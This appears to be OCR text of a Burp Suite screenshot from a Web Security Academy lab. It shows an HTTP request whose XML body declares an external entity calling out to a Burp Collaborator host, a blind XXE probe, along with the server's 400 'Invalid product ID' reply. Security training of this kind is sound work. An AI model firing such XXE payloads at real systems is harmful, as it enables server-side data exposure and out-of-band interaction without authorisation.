 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac551f9b1ff13bd4c0ad0a95006a0041.web-security-academy.net
3 Cookie: session=rvcuvtqYYZwwCh3xkyRC42wS9lwO5Th4
4 Content-Length: 222
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac551f9b1ff13bd4c0ad0a95006a0041.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac551f9b1ff13bd4c0ad0a95006a0041.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://2x086ijwhvxy4tttsqwgmldp1g7bv0.burpcollaborator.net
"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"